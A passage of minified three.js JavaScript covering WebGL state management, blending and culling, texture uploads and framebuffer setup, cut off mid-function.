t=!1,n=null,i=null,r=null,a=null,s=null,o=null,l=null,c=null;return{setTest:function(n){t||(n?O(e.STENCIL_TEST):k(e.STENCIL_TEST))},setMask:function(i){n===i||t||(e.stencilMask(i),n=i)},setFunc:function(t,n,s){i===t&&r===n&&a===s||(e.stencilFunc(t,n,s),i=t,r=n,a=s)},setOp:function(t,n,i){s===t&&o===n&&l===i||(e.stencilOp(t,n,i),s=t,o=n,l=i)},setLocked:function(e){t=e},setClear:function(t){c!==t&&(e.clearStencil(t),c=t)},reset:function(){t=!1,n=null,i=null,r=null,a=null,s=null,o=null,l=null,c=null}}},r=new WeakMap,a=new WeakMap;let s={},o={},l=new WeakMap,c=[],h=null,A=!1,u=null,d=null,p=null,f=null,g=null,m=null,v=null,E=new bi(0,0,0),b=0,C=!1,_=null,I=null,x=null,y=null,w=null;const M=e.getParameter(e.MAX_COMBINED_TEXTURE_IMAGE_UNITS);let S=!1,B=0;const T=e.getParameter(e.VERSION);-1!==T.indexOf("WebGL")?(B=parseFloat(/^WebGL (\d)/.exec(T)[1]),S=B>=1):-1!==T.indexOf("OpenGL ES")&&(B=parseFloat(/^OpenGL ES (\d)/.exec(T)[1]),S=B>=2);let R=null,D={};const Q=e.getParameter(e.SCISSOR_BOX),U=e.getParameter(e.VIEWPORT),L=(new Yt).fromArray(Q),P=(new Yt).fromArray(U);function N(t,n,i,r){const a=new Uint8Array(4),s=e.createTexture();e.bindTexture(t,s),e.texParameteri(t,e.TEXTURE_MIN_FILTER,e.NEAREST),e.texParameteri(t,e.TEXTURE_MAG_FILTER,e.NEAREST);for(let s=0;s<i;s++)t===e.TEXTURE_3D||t===e.TEXTURE_2D_ARRAY?e.texImage3D(n,0,e.RGBA,1,1,r,0,e.RGBA,e.UNSIGNED_BYTE,a):e.texImage2D(n+s,0,e.RGBA,1,1,0,e.RGBA,e.UNSIGNED_BYTE,a);return s}const F={};function O(t){!0!==s[t]&&(e.enable(t),s[t]=!0)}function k(t){!1!==s[t]&&(e.disable(t),s[t]=!1)}F[e.TEXTURE_2D]=N(e.TEXTURE_2D,e.TEXTURE_2D,1),F[e.TEXTURE_CUBE_MAP]=N(e.TEXTURE_CUBE_MAP,e.TEXTURE_CUBE_MAP_POSITIVE_X,6),F[e.TEXTURE_2D_ARRAY]=N(e.TEXTURE_2D_ARRAY,e.TEXTURE_2D_ARRAY,1,1),F[e.TEXTURE_3D]=N(e.TEXTURE_3D,e.TEXTURE_3D,1,1),t.setClear(0,0,0,1),n.setClear(1),i.setClear(0),O(e.DEPTH_TEST),n.setFunc(3),V(!1),W(1),O(e.CULL_FACE),z(0);const G={[te]:e.FUNC_ADD,101:e.FUNC_SUBTRACT,102:e.FUNC_REVERSE_SUBTRACT};G[103]=e.MIN,G[104]=e.MAX;const H={200:e.ZERO,201:e.ONE,202:e.SRC_COLOR,204:e.SRC_ALPHA,210:e.SRC_ALPHA_SATURATE,208:e.DST_COLOR,206:e.DST_ALPHA,203:e.ONE_MINUS_SRC_COLOR,205:e.ONE_MINUS_SRC_ALPHA,209:e.ONE_MINUS_DST_COLOR,207:e.ONE_MINUS_DST_ALPHA,211:e.CONSTANT_COLOR,212:e.ONE_MINUS_CONSTANT_COLOR,213:e.CONSTANT_ALPHA,214:e.ONE_MINUS_CONSTANT_ALPHA};function z(t,n,i,r,a,s,o,l,c,h){if(0!==t){if(!1===A&&(O(e.BLEND),A=!0),5===t)a=a||n,s=s||i,o=o||r,n===d&&a===g||(e.blendEquationSeparate(G[n],G[a]),d=n,g=a),i===p&&r===f&&s===m&&o===v||(e.blendFuncSeparate(H[i],H[r],H[s],H[o]),p=i,f=r,m=s,v=o),!1!==l.equals(E)&&c===b||(e.blendColor(l.r,l.g,l.b,c),E.copy(l),b=c),u=t,C=!1;else if(t!==u||h!==C){if(d===te&&g===te||(e.blendEquation(e.FUNC_ADD),d=te,g=te),h)switch(t){case 1:e.blendFuncSeparate(e.ONE,e.ONE_MINUS_SRC_ALPHA,e.ONE,e.ONE_MINUS_SRC_ALPHA);break;case 2:e.blendFunc(e.ONE,e.ONE);break;case 3:e.blendFuncSeparate(e.ZERO,e.ONE_MINUS_SRC_COLOR,e.ZERO,e.ONE);break;case 4:e.blendFuncSeparate(e.ZERO,e.SRC_COLOR,e.ZERO,e.SRC_ALPHA);break;default:console.error("THREE.WebGLState: Invalid blending: ",t)}else switch(t){case 1:e.blendFuncSeparate(e.SRC_ALPHA,e.ONE_MINUS_SRC_ALPHA,e.ONE,e.ONE_MINUS_SRC_ALPHA);break;case 2:e.blendFunc(e.SRC_ALPHA,e.ONE);break;case 3:e.blendFuncSeparate(e.ZERO,e.ONE_MINUS_SRC_COLOR,e.ZERO,e.ONE);break;case 4:e.blendFunc(e.ZERO,e.SRC_COLOR);break;default:console.error("THREE.WebGLState: Invalid blending: ",t)}p=null,f=null,m=null,v=null,E.set(0,0,0),b=0,u=t,C=h}}else!0===A&&(k(e.BLEND),A=!1)}function V(t){_!==t&&(t?e.frontFace(e.CW):e.frontFace(e.CCW),_=t)}function W(t){0!==t?(O(e.CULL_FACE),t!==I&&(1===t?e.cullFace(e.BACK):2===t?e.cullFace(e.FRONT):e.cullFace(e.FRONT_AND_BACK))):k(e.CULL_FACE),I=t}function q(t,n,i){t?(O(e.POLYGON_OFFSET_FILL),y===n&&w===i||(e.polygonOffset(n,i),y=n,w=i)):k(e.POLYGON_OFFSET_FILL)}return{buffers:{color:t,depth:n,stencil:i},enable:O,disable:k,bindFramebuffer:function(t,n){return o[t]!==n&&(e.bindFramebuffer(t,n),o[t]=n,t===e.DRAW_FRAMEBUFFER&&(o[e.FRAMEBUFFER]=n),t===e.FRAMEBUFFER&&(o[e.DRAW_FRAMEBUFFER]=n),!0)},drawBuffers:function(t,n){let i=c,r=!1;if(t){i=l.get(n),void 0===i&&(i=[],l.set(n,i));const a=t.textures;if(i.length!==a.length||i[0]!==e.COLOR_ATTACHMENT0){for(let t=0,n=a.length;t<n;t++)i[t]=e.COLOR_ATTACHMENT0+t;i.length=a.length,r=!0}}else i[0]!==e.BACK&&(i[0]=e.BACK,r=!0);r&&e.drawBuffers(i)},useProgram:function(t){return h!==t&&(e.useProgram(t),h=t,!0)},setBlending:z,setMaterial:function(r,a){2===r.side?k(e.CULL_FACE):O(e.CULL_FACE);let s=1===r.side;a&&(s=!s),V(s),1===r.blending&&!1===r.transparent?z(0):z(r.blending,r.blendEquation,r.blendSrc,r.blendDst,r.blendEquationAlpha,r.blendSrcAlpha,r.blendDstAlpha,r.blendColor,r.blendAlpha,r.premultipliedAlpha),n.setFunc(r.depthFunc),n.setTest(r.depthTest),n.setMask(r.depthWrite),t.setMask(r.colorWrite);const o=r.stencilWrite;i.setTest(o),o&&(i.setMask(r.stencilWriteMask),i.setFunc(r.stencilFunc,r.stencilRef,r.stencilFuncMask),i.setOp(r.stencilFail,r.stencilZFail,r.stencilZPass)),q(r.polygonOffset,r.polygonOffsetFactor,r.polygonOffsetUnits),!0===r.alphaToCoverage?O(e.SAMPLE_ALPHA_TO_COVERAGE):k(e.SAMPLE_ALPHA_TO_COVERAGE)},setFlipSided:V,setCullFace:W,setLineWidth:function(t){t!==x&&(S&&e.lineWidth(t),x=t)},setPolygonOffset:q,setScissorTest:function(t){t?O(e.SCISSOR_TEST):k(e.SCISSOR_TEST)},activeTexture:function(t){void 0===t&&(t=e.TEXTURE0+M-1),R!==t&&(e.activeTexture(t),R=t)},bindTexture:function(t,n,i){void 0===i&&(i=null===R?e.TEXTURE0+M-1:R);let r=D[i];void 0===r&&(r={type:void 0,texture:void 0},D[i]=r),r.type===t&&r.texture===n||(R!==i&&(e.activeTexture(i),R=i),e.bindTexture(t,n||F[t]),r.type=t,r.texture=n)},unbindTexture:function(){const t=D[R];void 0!==t&&void 0!==t.type&&(e.bindTexture(t.type,null),t.type=void 0,t.texture=void 0)},compressedTexImage2D:function(){try{e.compressedTexImage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},compressedTexImage3D:function(){try{e.compressedTexImage3D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texImage2D:function(){try{e.texImage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texImage3D:function(){try{e.texImage3D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},updateUBOMapping:function(t,n){let i=a.get(n);void 0===i&&(i=new WeakMap,a.set(n,i));let r=i.get(t);void 0===r&&(r=e.getUniformBlockIndex(n,t.name),i.set(t,r))},uniformBlockBinding:function(t,n){const i=a.get(n).get(t);r.get(n)!==i&&(e.uniformBlockBinding(n,i,t.__bindingPointIndex),r.set(n,i))},texStorage2D:function(){try{e.texStorage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texStorage3D:function(){try{e.texStorage3D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texSubImage2D:function(){try{e.texSubImage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texSubImage3D:function(){try{e.texSubImage3D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},compressedTexSubImage2D:function(){try{e.compressedTexSubImage2D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},compressedTexSubImage3D:function(){try{e.compressedTexSubImage3D.apply(e,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},scissor:function(t){!1===L.equals(t)&&(e.scissor(t.x,t.y,t.z,t.w),L.copy(t))},viewport:function(t){!1===P.equals(t)&&(e.viewport(t.x,t.y,t.z,t.w),P.copy(t))},reset:function(){e.disable(e.BLEND),e.disable(e.CULL_FACE),e.disable(e.DEPTH_TEST),e.disable(e.POLYGON_OFFSET_FILL),e.disable(e.SCISSOR_TEST),e.disable(e.STENCIL_TEST),e.disable(e.SAMPLE_ALPHA_TO_COVERAGE),e.blendEquation(e.FUNC_ADD),e.blendFunc(e.ONE,e.ZERO),e.blendFuncSeparate(e.ONE,e.ZERO,e.ONE,e.ZERO),e.blendColor(0,0,0,0),e.colorMask(!0,!0,!0,!0),e.clearColor(0,0,0,0),e.depthMask(!0),e.depthFunc(e.LESS),e.clearDepth(1),e.stencilMask(4294967295),e.stencilFunc(e.ALWAYS,0,4294967295),e.stencilOp(e.KEEP,e.KEEP,e.KEEP),e.clearStencil(0),e.cullFace(e.BACK),e.frontFace(e.CCW),e.polygonOffset(0,0),e.activeTexture(e.TEXTURE0),e.bindFramebuffer(e.FRAMEBUFFER,null),e.bindFramebuffer(e.DRAW_FRAMEBUFFER,null),e.bindFramebuffer(e.READ_FRAMEBUFFER,null),e.useProgram(null),e.lineWidth(1),e.scissor(0,0,e.canvas.width,e.canvas.height),e.viewport(0,0,e.canvas.width,e.canvas.height),s={},R=null,D={},o={},l=new WeakMap,c=[],h=null,A=!1,u=null,d=null,p=null,f=null,g=null,m=null,v=null,E=new bi(0,0,0),b=0,C=!1,_=null,I=null,x=null,y=null,w=null,L.set(0,0,e.canvas.width,e.canvas.height),P.set(0,0,e.canvas.width,e.canvas.height),t.reset(),n.reset(),i.reset()}}}function to(e,t,n,i,r,a,s){const o=t.has("WEBGL_multisampled_render_to_texture")?t.get("WEBGL_multisampled_render_to_texture"):null,l="undefined"!=typeof navigator&&/OculusBrowser/g.test(navigator.userAgent),c=new wt,h=new WeakMap;let A;const u=new WeakMap;let d=!1;try{d="undefined"!=typeof OffscreenCanvas&&null!==new OffscreenCanvas(1,1).getContext("2d")}catch(e){}function p(e,t){return d?new OffscreenCanvas(e,t):Tt("canvas")}function f(e,t,n){let i=1;const r=k(e);if((r.width>n||r.height>n)&&(i=n/Math.max(r.width,r.height)),i<1){if("undefined"!=typeof HTMLImageElement&&e instanceof HTMLImageElement||"undefined"!=typeof HTMLCanvasElement&&e instanceof HTMLCanvasElement||"undefined"!=typeof ImageBitmap&&e instanceof ImageBitmap||"undefined"!=typeof VideoFrame&&e instanceof VideoFrame){const n=Math.floor(i*r.width),a=Math.floor(i*r.height);void 0===A&&(A=p(n,a));const s=t?p(n,a):A;return s.width=n,s.height=a,s.getContext("2d").drawImage(e,0,0,n,a),console.warn("THREE.WebGLRenderer: Texture has been resized from ("+r.width+"x"+r.height+") to ("+n+"x"+a+")."),s}return"data"in e&&console.warn("THREE.WebGLRenderer: Image in DataTexture is too big ("+r.width+"x"+r.height+")."),e}return e}function g(e){return e.generateMipmaps&&e.minFilter!==_e&&e.minFilter!==xe}function m(t){e.generateMipmap(t)}function v(n,i,r,a,s=!1){if(null!==n){if(void 0!==e[n])return e[n];console.warn("THREE.WebGLRenderer: Attempt to use non-existing WebGL internal format '"+n+"'")}let o=i;if(i===e.RED&&(r===e.FLOAT&&(o=e.R32F),r===e.HALF_FLOAT&&(o=e.R16F),r===e.UNSIGNED_BYTE&&(o=e.R8)),i===e.RED_INTEGER&&(r===e.UNSIGNED_BYTE&&(o=e.R8UI),r===e.UNSIGNED_SHORT&&(o=e.R16UI),r===e.UNSIGNED_INT&&(o=e.R32UI),r===e.BYTE&&(o=e.R8I),r===e.SHORT&&(o=e.R16I),r===e.INT&&(o=e.R32I)),i===e.RG&&(r===e.FLOAT&&(o=e.RG32F),r===e.HALF_FLOAT&&(o=e.RG16F),r===e.UNSIGNED_BYTE&&(o=e.RG8)),i===e.RG_INTEGER&&(r===e.UNSIGNED_BYTE&&(o=e.RG8UI),r===e.UNSIGNED_SHORT&&(o=e.RG16UI),r===e.UNSIGNED_INT&&(o=e.RG32UI),r===e.BYTE&&(o=e.RG8I),r===e.SHORT&&(o=e.RG16I),r===e.INT&&(o=e.RG32I)),i===e.RGB&&r===e.UNSIGNED_INT_5_9_9_9_REV&&(o=e.RGB9_E5),i===e.RGBA){const t=s?rt:Ft.getTransfer(a);r===e.FLOAT&&(o=e.RGBA32F),r===e.HALF_FLOAT&&(o=e.RGBA16F),r===e.UNSIGNED_BYTE&&(o=t===at?e.SRGB8_ALPHA8:e.RGBA8),r===e.UNSIGNED_SHORT_4_4_4_4&&(o=e.RGBA4),r===e.UNSIGNED_SHORT_5_5_5_1&&(o=e.RGB5_A1)}return o!==e.R16F&&o!==e.R32F&&o!==e.RG16F&&o!==e.RG32F&&o!==e.RGBA16F&&o!==e.RGBA32F||t.get("EXT_color_buffer_float"),o}function E(t,n){let i;return t?null===n||n===Be||n===De?i=e.DEPTH24_STENCIL8:n===Te?i=e.DEPTH32F_STENCIL8:n===Se&&(i=e.DEPTH24_STENCIL8,console.warn("DepthTexture: 16 bit depth attachment is not supported with stencil. Using 24-bit attachment.")):null===n||n===Be||n===De?i=e.DEPTH_COMPONENT24:n===Te?i=e.DEPTH_COMPONENT32F:n===Se&&(i=e.DEPTH_COMPONENT16),i}function b(e,t){return!0===g(e)||e.isFramebufferTexture&&e.minFilter!==_e&&e.minFilter!==xe?Math.log2(Math.max(t.width,t.height))+1:void 0!==e.mipmaps&&e.mipmaps.length>0?e.mipmaps.length:e.isCompressedTexture&&Array.isArray(e.image)?t.mipmaps.length:1}function C(e){const t=e.target;t.removeEventListener("dispose",C),function(e){const t=i.get(e);if(void 0===t.__webglInit)return;const n=e.source,r=u.get(n);if(r){const i=r[t.__cacheKey];i.usedTimes--,0===i.usedTimes&&I(e),0===Object.keys(r).length&&u.delete(n)}i.remove(e)}(t),t.isVideoTexture&&h.delete(t)}function _(t){const n=t.target;n.removeEventListener("dispose",_),function(t){const n=i.get(t);if(t.depthTexture&&t.depthTexture.dispose(),t.isWebGLCubeRenderTarget)for(let t=0;t<6;t++){if(Array.isArray(n.__webglFramebuffer[t]))for(let i=0;i<n.__webglFramebuffer[t].length;i++)e.deleteFramebuffer(n.__webglFramebuffer[t][i]);else e.deleteFramebuffer(n.__webglFramebuffer[t]);n.__webglDepthbuffer&&e.deleteRenderbuffer(n.__webglDepthbuffer[t])}else{if(Array.isArray(n.__webglFramebuffer))for(let t=0;t<n.__webglFramebuffer.length;t++)e.deleteFramebuffer(n.__webglFramebuffer[t]);else e.deleteFramebuffer(n.__webglFramebuffer);if(n.__webglDepthbuffer&&e.deleteRenderbuffer(n.__webglDepthbuffer),n.__webglMultisampledFramebuffer&&e.deleteFramebuffer(n.__webglMultisampledFramebuffer),n.__webglColorRenderbuffer)for(let t=0;t<n.__webglColorRenderbuffer.length;t++)n.__webglColorRenderbuffer[t]&&e.deleteRenderbuffer(n.__webglColorRenderbuffer[t]);n.__webglDepthRenderbuffer&&e.deleteRenderbuffer(n.__webglDepthRenderbuffer)}const r=t.textures;for(let t=0,n=r.length;t<n;t++){const n=i.get(r[t]);n.__webglTexture&&(e.deleteTexture(n.__webglTexture),s.memory.textures--),i.remove(r[t])}i.remove(t)}(n)}function I(t){const n=i.get(t);e.deleteTexture(n.__webglTexture);const r=t.source;delete u.get(r)[n.__cacheKey],s.memory.textures--}let x=0;function y(t,r){const a=i.get(t);if(t.isVideoTexture&&function(e){const t=s.render.frame;h.get(e)!==t&&(h.set(e,t),e.update())}(t),!1===t.isRenderTargetTexture&&t.version>0&&a.__version!==t.version){const e=t.image;if(null===e)console.warn("THREE.WebGLRenderer: Texture marked for update but no image data found.");else{if(!1!==e.complete)return void R(a,t,r);console.warn("THREE.WebGLRenderer: Texture marked for update but image is incomplete")}}n.bindTexture(e.TEXTURE_2D,a.__webglTexture,e.TEXTURE0+r)}const w={[Ee]:e.REPEAT,[be]:e.CLAMP_TO_EDGE,[Ce]:e.MIRRORED_REPEAT},M={[_e]:e.NEAREST,1004:e.NEAREST_MIPMAP_NEAREST,[Ie]:e.NEAREST_MIPMAP_LINEAR,[xe]:e.LINEAR,[ye]:e.LINEAR_MIPMAP_NEAREST,[we]:e.LINEAR_MIPMAP_LINEAR},S={512:e.NEVER,519:e.ALWAYS,513:e.LESS,515:e.LEQUAL,514:e.EQUAL,518:e.GEQUAL,516:e.GREATER,517:e.NOTEQUAL};function B(n,a){if(a.type!==Te||!1!==t.has("OES_texture_float_linear")||a.magFilter!==xe&&a.magFilter!==ye&&a.magFilter!==Ie&&a.magFilter!==we&&a.minFilter!==xe&&a.minFilter!==ye&&a.minFilter!==Ie&&a.minFilter!==we||console.warn("THREE.WebGLRenderer: Unable to use linear filtering with floating point textures. OES_texture_float_linear not supported on this device."),e.texParameteri(n,e.TEXTURE_WRAP_S,w[a.wrapS]),e.texParameteri(n,e.TEXTURE_WRAP_T,w[a.wrapT]),n!==e.TEXTURE_3D&&n!==e.TEXTURE_2D_ARRAY||e.texParameteri(n,e.TEXTURE_WRAP_R,w[a.wrapR]),e.texParameteri(n,e.TEXTURE_MAG_FILTER,M[a.magFilter]),e.texParameteri(n,e.TEXTURE_MIN_FILTER,M[a.minFilter]),a.compareFunction&&(e.texParameteri(n,e.TEXTURE_COMPARE_MODE,e.COMPARE_REF_TO_TEXTURE),e.texParameteri(n,e.TEXTURE_COMPARE_FUNC,S[a.compareFunction])),!0===t.has("EXT_texture_filter_anisotropic")){if(a.magFilter===_e)return;if(a.minFilter!==Ie&&a.minFilter!==we)return;if(a.type===Te&&!1===t.has("OES_texture_float_linear"))return;if(a.anisotropy>1||i.get(a).__currentAnisotropy){const s=t.get("EXT_texture_filter_anisotropic");e.texParameterf(n,s.TEXTURE_MAX_ANISOTROPY_EXT,Math.min(a.anisotropy,r.getMaxAnisotropy())),i.get(a).__currentAnisotropy=a.anisotropy}}}function T(t,n){let i=!1;void 0===t.__webglInit&&(t.__webglInit=!0,n.addEventListener("dispose",C));const r=n.source;let a=u.get(r);void 0===a&&(a={},u.set(r,a));const o=function(e){const t=[];return t.push(e.wrapS),t.push(e.wrapT),t.push(e.wrapR||0),t.push(e.magFilter),t.push(e.minFilter),t.push(e.anisotropy),t.push(e.internalFormat),t.push(e.format),t.push(e.type),t.push(e.generateMipmaps),t.push(e.premultiplyAlpha),t.push(e.flipY),t.push(e.unpackAlignment),t.push(e.colorSpace),t.join()}(n);if(o!==t.__cacheKey){void 0===a[o]&&(a[o]={texture:e.createTexture(),usedTimes:0},s.memory.textures++,i=!0),a[o].usedTimes++;const r=a[t.__cacheKey];void 0!==r&&(a[t.__cacheKey].usedTimes--,0===r.usedTimes&&I(n)),t.__cacheKey=o,t.__webglTexture=a[o].texture}return i}function R(t,s,o){let l=e.TEXTURE_2D;(s.isDataArrayTexture||s.isCompressedArrayTexture)&&(l=e.TEXTURE_2D_ARRAY),s.isData3DTexture&&(l=e.TEXTURE_3D);const c=T(t,s),h=s.source;n.bindTexture(l,t.__webglTexture,e.TEXTURE0+o);const A=i.get(h);if(h.version!==A.__version||!0===c){n.activeTexture(e.TEXTURE0+o);const t=Ft.getPrimaries(Ft.workingColorSpace),i=s.colorSpace===$e?null:Ft.getPrimaries(s.colorSpace),u=s.colorSpace===$e||t===i?e.NONE:e.BROWSER_DEFAULT_WEBGL;e.pixelStorei(e.UNPACK_FLIP_Y_WEBGL,s.flipY),e.pixelStorei(e.UNPACK_PREMULTIPLY_ALPHA_WEBGL,s.premultiplyAlpha),e.pixelStorei(e.UNPACK_ALIGNMENT,s.unpackAlignment),e.pixelStorei(e.UNPACK_COLORSPACE_CONVERSION_WEBGL,u);let d=f(s.image,!1,r.maxTextureSize);d=O(s,d);const p=a.convert(s.format,s.colorSpace),C=a.convert(s.type);let _,I=v(s.internalFormat,p,C,s.colorSpace,s.isVideoTexture);B(l,s);const x=s.mipmaps,y=!0!==s.isVideoTexture,w=void 0===A.__version||!0===c,M=h.dataReady,S=b(s,d);if(s.isDepthTexture)I=E(s.format===Le,s.type),w&&(y?n.texStorage2D(e.TEXTURE_2D,1,I,d.width,d.height):n.texImage2D(e.TEXTURE_2D,0,I,d.width,d.height,0,p,C,null));else if(s.isDataTexture)if(x.length>0){y&&w&&n.texStorage2D(e.TEXTURE_2D,S,I,x[0].width,x[0].height);for(let t=0,i=x.length;t<i;t++)_=x[t],y?M&&n.texSubImage2D(e.TEXTURE_2D,t,0,0,_.width,_.height,p,C,_.data):n.texImage2D(e.TEXTURE_2D,t,I,_.width,_.height,0,p,C,_.data);s.generateMipmaps=!1}else y?(w&&n.texStorage2D(e.TEXTURE_2D,S,I,d.width,d.height),M&&n.texSubImage2D(e.TEXTURE_2D,0,0,0,d.width,d.height,p,C,d.data)):n.texImage2D(e.TEXTURE_2D,0,I,d.width,d.height,0,p,C,d.data);else if(s.isCompressedTexture)if(s.isCompressedArrayTexture){y&&w&&n.texStorage3D(e.TEXTURE_2D_ARRAY,S,I,x[0].width,x[0].height,d.depth);for(let t=0,i=x.length;t<i;t++)if(_=x[t],s.format!==Qe)if(null!==p)if(y){if(M)if(s.layerUpdates.size>0){for(const i of s.layerUpdates){const r=_.width*_.height;n.compressedTexSubImage3D(e.TEXTURE_2D_ARRAY,t,0,0,i,_.width,_.height,1,p,_.data.slice(r*i,r*(i+1)),0,0)}s.clearLayerUpdates()}else n.compressedTexSubImage3D(e.TEXTURE_2D_ARRAY,t,0,0,0,_.width,_.height,d.depth,p,_.data,0,0)}else n.compressedTexImage3D(e.TEXTURE_2D_ARRAY,t,I,_.width,_.height,d.depth,0,_.data,0,0);else console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .uploadTexture()");else y?M&&n.texSubImage3D(e.TEXTURE_2D_ARRAY,t,0,0,0,_.width,_.height,d.depth,p,C,_.data):n.texImage3D(e.TEXTURE_2D_ARRAY,t,I,_.width,_.height,d.depth,0,p,C,_.data)}else{y&&w&&n.texStorage2D(e.TEXTURE_2D,S,I,x[0].width,x[0].height);for(let t=0,i=x.length;t<i;t++)_=x[t],s.format!==Qe?null!==p?y?M&&n.compressedTexSubImage2D(e.TEXTURE_2D,t,0,0,_.width,_.height,p,_.data):n.compressedTexImage2D(e.TEXTURE_2D,t,I,_.width,_.height,0,_.data):console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .uploadTexture()"):y?M&&n.texSubImage2D(e.TEXTURE_2D,t,0,0,_.width,_.height,p,C,_.data):n.texImage2D(e.TEXTURE_2D,t,I,_.width,_.height,0,p,C,_.data)}else if(s.isDataArrayTexture)if(y){if(w&&n.texStorage3D(e.TEXTURE_2D_ARRAY,S,I,d.width,d.height,d.depth),M)if(s.layerUpdates.size>0){let t;switch(C){case e.UNSIGNED_BYTE:switch(p){case e.ALPHA:case e.LUMINANCE:t=1;break;case e.LUMINANCE_ALPHA:t=2;break;case e.RGB:t=3;break;case e.RGBA:t=4;break;default:throw new Error(`Unknown texel size for format ${p}.`)}break;case e.UNSIGNED_SHORT_4_4_4_4:case e.UNSIGNED_SHORT_5_5_5_1:case e.UNSIGNED_SHORT_5_6_5:t=1;break;default:throw new Error(`Unknown texel size for type ${C}.`)}const i=d.width*d.height*t;for(const t of s.layerUpdates)n.texSubImage3D(e.TEXTURE_2D_ARRAY,0,0,0,t,d.width,d.height,1,p,C,d.data.slice(i*t,i*(t+1)));s.clearLayerUpdates()}else n.texSubImage3D(e.TEXTURE_2D_ARRAY,0,0,0,0,d.width,d.height,d.depth,p,C,d.data)}else n.texImage3D(e.TEXTURE_2D_ARRAY,0,I,d.width,d.height,d.depth,0,p,C,d.data);else if(s.isData3DTexture)y?(w&&n.texStorage3D(e.TEXTURE_3D,S,I,d.width,d.height,d.depth),M&&n.texSubImage3D(e.TEXTURE_3D,0,0,0,0,d.width,d.height,d.depth,p,C,d.data)):n.texImage3D(e.TEXTURE_3D,0,I,d.width,d.height,d.depth,0,p,C,d.data);else if(s.isFramebufferTexture){if(w)if(y)n.texStorage2D(e.TEXTURE_2D,S,I,d.width,d.height);else{let t=d.width,i=d.height;for(let r=0;r<S;r++)n.texImage2D(e.TEXTURE_2D,r,I,t,i,0,p,C,null),t>>=1,i>>=1}}else if(x.length>0){if(y&&w){const t=k(x[0]);n.texStorage2D(e.TEXTURE_2D,S,I,t.width,t.height)}for(let t=0,i=x.length;t<i;t++)_=x[t],y?M&&n.texSubImage2D(e.TEXTURE_2D,t,0,0,p,C,_):n.texImage2D(e.TEXTURE_2D,t,I,p,C,_);s.generateMipmaps=!1}else if(y){if(w){const t=k(d);n.texStorage2D(e.TEXTURE_2D,S,I,t.width,t.height)}M&&n.texSubImage2D(e.TEXTURE_2D,0,0,0,p,C,d)}else n.texImage2D(e.TEXTURE_2D,0,I,p,C,d);g(s)&&m(l),A.__version=h.version,s.onUpdate&&s.onUpdate(s)}t.__version=s.version}function D(t,r,s,l,c,h){const A=a.convert(s.format,s.colorSpace),u=a.convert(s.type),d=v(s.internalFormat,A,u,s.colorSpace);if(!i.get(r).__hasExternalTextures){const t=Math.max(1,r.width>>h),i=Math.max(1,r.height>>h);c===e.TEXTURE_3D||c===e.TEXTURE_2D_ARRAY?n.texImage3D(c,h,d,t,i,r.depth,0,A,u,null):n.texImage2D(c,h,d,t,i,0,A,u,null)}n.bindFramebuffer(e.FRAMEBUFFER,t),F(r)?o.framebufferTexture2DMultisampleEXT(e.FRAMEBUFFER,l,c,i.get(s).__webglTexture,0,N(r)):(c===e.TEXTURE_2D||c>=e.TEXTURE_CUBE_MAP_POSITIVE_X&&c<=e.TEXTURE_CUBE_MAP_NEGATIVE_Z)&&e.framebufferTexture2D(e.FRAMEBUFFER,l,c,i.get(s).__webglTexture,h),n.bindFramebuffer(e.FRAMEBUFFER,null)}function Q(t,n,i){if(e.bindRenderbuffer(e.RENDERBUFFER,t),n.depthBuffer){const r=n.depthTexture,a=r&&r.isDepthTexture?r.type:null,s=E(n.stencilBuffer,a),l=n.stencilBuffer?e.DEPTH_STENCIL_ATTACHMENT:e.DEPTH_ATTACHMENT,c=N(n);F(n)?o.renderbufferStorageMultisampleEXT(e.RENDERBUFFER,c,s,n.width,n.height):i?e.renderbufferStorageMultisample(e.RENDERBUFFER,c,s,n.width,n.height):e.renderbufferStorage(e.RENDERBUFFER,s,n.width,n.height),e.framebufferRenderbuffer(e.FRAMEBUFFER,l,e.RENDERBUFFER,t)}else{const t=n.textures;for(let r=0;r<t.length;r++){const s=t[r],l=a.convert(s.format,s.colorSpace),c=a.convert(s.type),h=v(s.internalFormat,l,c,s.colorSpace),A=N(n);i&&!1===F(n)?e.renderbufferStorageMultisample(e.RENDERBUFFER,A,h,n.width,n.height):F(n)?o.renderbufferStorageMultisampleEXT(e.RENDERBUFFER,A,h,n.width,n.height):e.renderbufferStorage(e.RENDERBUFFER,h,n.width,n.height)}}e.bindRenderbuffer(e.RENDERBUFFER,null)}function U(t){const r=i.get(t),a=!0===t.isWebGLCubeRenderTarget;if(t.depthTexture&&!r.__autoAllocateDepthBuffer){if(a)throw new Error("target.depthTexture not supported in Cube render targets");!function(t,r){if(r&&r.isWebGLCubeRenderTarget)throw new Error("Depth Texture with cube render targets is not supported");if(n.bindFramebuffer(e.FRAMEBUFFER,t),!r.depthTexture||!r.depthTexture.isDepthTexture)throw new Error("renderTarget.depthTexture must be an instance of THREE.DepthTexture");i.get(r.depthTexture).__webglTexture&&r.depthTexture.image.width===r.width&&r.depthTexture.image.height===r.height||(r.depthTexture.image.width=r.width,r.depthTexture.image.height=r.height,r.depthTexture.needsUpdate=!0),y(r.depthTexture,0);const a=i.get(r.depthTexture).__webglTexture,s=N(r);if(r.depthTexture.format===Ue)F(r)?o.framebufferTexture2DMultisampleEXT(e.FRAMEBUFFER,e.DEPTH_ATTACHMENT,e.TEXTURE_2D,a,0,s):e.framebufferTexture2D(e.FRAMEBUFFER,e.DEPTH_ATTACHMENT,e.TEXTURE_2D,a,0);else{if(r.depthTexture.format!==Le)throw new Error("Unknown depthTexture format");F(r)?o.framebufferTexture2DMultisampleEXT(e.FRAMEBUFFER,e.DEPTH_STENCIL_ATTACHMENT,e.TEXTURE_2D,a,0,s):e.framebufferTexture2D(e.FRAMEBUFFER,e.DEPTH_STENCIL_ATTACHMENT,e.TEXTURE_2D,a,0)}}(r.__webglFramebuffer,t)}else 